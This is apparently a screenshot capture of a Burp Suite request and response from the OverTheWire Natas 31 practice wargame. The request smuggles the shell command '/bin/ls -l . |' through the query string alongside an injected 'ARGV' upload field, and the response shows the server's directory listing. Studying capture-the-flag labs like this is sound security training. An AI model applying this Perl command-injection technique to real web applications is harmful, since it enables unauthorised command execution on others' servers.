 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
8 × 9 × 10 × ...
Go Cancel < >
Target: http://natas31.natas.lab
Request
Raw Params Headers Hex
POST /index.pl?/bin/ls%20-l%20.%20| HTTP/1.1
Host: natas31.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:64.0) Gecko/20100101
Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas31.natas.labs.overthewire.org/index.pl
Content-Type: multipart/form-data;
Content-Length: 509
Authorization: Basic
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
Content-Disposition: form-data; name="file"; filename=""
Content-Type: application/octet-stream
ARGV
Content-Disposition: form-data; name="file"; filename="test"
Content-Type: application/octet-stream
Content-Disposition: form-data; name="submit"
Upload
Response
Raw Headers Hex HTML Render
natas31
total 396
drwxr-x--- 5 natas31 natas31 4096 Dec 15 2016 bootstrap-3.3.6-dist
-rwxr-x--- 1 natas31 natas31 9368 Dec 15 2016 index-source.html
-rwxr-x--- 1 natas31 natas31 2785 Dec 15 2016 index-source.pl
-rwxr-x--- 1 natas31 natas31 2824 Dec 15 2016 index.pl
-rwxr-x--- 1 natas31 natas31 2785 Dec 15 2016 index.pl.tmpl
-rwxr-x--- 1 natas31 natas31 97180 Dec 15 2016 jquery-1.12.3.min.js
-rwxr-x--- 1 natas31 natas31 16877 Dec 15 2016 sorttable.js
drwxr-x--- 2 natas31 natas31 253952 Jan 28 21:28 tmp